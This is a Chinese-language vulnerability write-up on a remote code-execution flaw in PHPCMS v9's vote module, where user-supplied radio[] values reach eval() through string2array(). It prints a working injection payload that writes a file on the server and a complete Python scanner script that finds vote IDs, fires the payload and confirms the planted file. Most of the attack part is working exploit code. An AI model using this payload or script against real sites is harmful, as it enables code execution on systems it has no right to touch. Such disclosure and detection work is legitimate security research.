phpcms v9 中 string2array()函数使用了eval函数,在多个地方可能造成代码执行漏洞
phpsso_server phpcms libs
phpcms v9 中 string2array()函数使用了eval函数,在多个地方可能造成代码执行漏洞 /phpsso_server/phpcms/libs/functions/global.func.php /** * 将字符串转换为数组 * * @param string $data 字符串 * @return array 返回数组格式,如果,data为空,则返回空数组 */ function string2array($data) { if($data == '''') return array(); eval("\$array = $data;"); return $array; } 在文件/phpcms/modules/vote/index.php中,我们找到它的执行流程 /** * 处理投票 */ public function post(){ $subjectid = intval($_POST[''subjectid'']); if(!$subjectid) showmessage(L(''vote_novote''),''blank''); //当前站点 $siteid = SITEID; //判断是否已投过票,或者尚未到第二次投票期 $return = $this->check($subjectid); switch ($return) { case 0: showmessage(L(''vote_voteyes''),"?m=vote&c=index&a=result&subjectid=$subjectid&siteid=$siteid"); break; case -1: showmessage(L(''vote_voteyes''),"?m=vote&c=index&a=result&subjectid=$subjectid&siteid=$siteid"); break; } if(!is_array($_POST[''radio''])) showmessage(L(''vote_nooption''),''blank''); $time = SYS_TIME; $data_arr = array(); foreach($_POST[''radio''] as $radio){ //接收POST传递的radio并转换为$radio数组 $data_arr[$radio]=''1''; } $new_data = array2string($data_arr);//转成字符串存入数据库中 //添加到数据库 $this->vote_data->insert(array(''userid''=>$this->userid,''username''=>$this->username,''subjectid''=>$subjectid,''time''=>$time,''ip''=>$this->ip,''data''=>$new_data)); //把字符串$new_data放到data里面 //查询投票奖励点数,并更新会员点数 $vote_arr = $this->vote->get_one(array(''subjectid''=>$subjectid)); pc_base::load_app_class(''receipts'',''pay'',0); receipts::point($vote_arr[''credit''],$this->userid, $this->username, '''',''selfincome'',L(''vote_post_point'')); //更新投票人数 $this->vote->update(array(''votenumber''=>''+=1''),array(''subjectid''=>$subjectid)); showmessage(L(''vote_votesucceed''), "?m=vote&c=index&a=result&subjectid=$subjectid&siteid=$siteid"); } /** * * 投票结果显示 */ public function result(){ $siteid = SITEID; $subjectid = abs(intval($_GET[''subjectid''])); if(!$subjectid) showmessage(L(''vote_novote''),''blank''); //取出投票标题 $subject_arr = $this->vote->get_subject($subjectid); if(!is_array($subject_arr)) showmessage(L(''vote_novote''),''blank''); extract($subject_arr); //获取投票选项 $options = $this->vote_option->get_options($subjectid); //新建一数组用来存新组合数据 $total = 0; $vote_data =array(); $vote_data[''total''] = 0 ;//所有投票选项总数 $vote_data[''votes''] = 0 ;//投票人数 //获取投票结果信息 $infos = $this->vote_data->select(array(''subjectid''=>$subjectid),''data''); //循环每个会员的投票记录 foreach($infos as $subjectid_arr) { extract($subjectid_arr); $arr = string2array($data);//调用了string2array进入eval函数 foreach($arr as $key => $values){ $vote_data[$key]+=1; } $total += array_sum($arr); $vote_data[''votes'']++ ; } $vote_data[''total''] = $total ; //SEO设置 $SEO = seo(SITEID, '''', $subject, $description, $subject); include template(''vote'',''vote_result''); } 所以执行的过程就是 1.首先找到一个可以投票的id参数subjectid 2.发起投票,post数据 /index.php?m=vote&c=index&a=post&subjectid=xxx&siteid=1 subjectid=1&radio[]=);fputs(fopen(base64_decode(cmVhZG1lLnBocA),w),"vulnerable test"); 3.然后我们再查看result,触发string2array函数 /index.php?m=vote&c=index&a=result&subjectid=xxx&siteid=1 4.再看看是否有readme.php文件存在。 附上一个用于bugscan检测脚本 Python # !/usr/bin/dev python # -*- coding:utf-8 -*- import re import urllib import urllib2 def get_vote_links(args): vul_url = args vote_url = ''%sindex.php?m=vote'' % vul_url code, head, res, _, _ = curl.curl(vote_url) ids = [] for miter in re.finditer(r''<a href=.*?subjectid=(?P<id>\d+)'', res, re.DOTALL): ids.append(miter.group(''id'')) if len(ids) == 0: return None return list(set(ids)) def assign(service, args): if service == ''phpcms'': return True, args pass def audit(args): vul_url = args ids = get_vote_links(args) if ids: for i in ids: exploit_url = ''%sindex.php?m=vote&c=index&a=post&subjectid=%s&siteid=1'' % (vul_url, i) payload = {''subjectid'': 1, ''radio[]'': '');fputs(fopen(base64_decode(YnVnc2Nhbi5waHA=),w),"vulnerable test");''} post_data = urllib.urlencode(payload) curl.curl(''-d "%s" %s'' % (post_data, exploit_url)) verify_url = ''%sindex.php?m=vote&c=index&a=result&subjectid=%s&siteid=1'' % (vul_url, i) curl.curl(verify_url) shell_url = ''%sbugscan.php'' % vul_url code, head, res, _, _ = curl.curl(shell_url) if code == 200 and ''vulnerable test'' in res: security_hole(vul_url) pass if __name__ == "__main__": from dummy import * audit(assign(''phpcms'', ''http://www.example.com/'')[1])

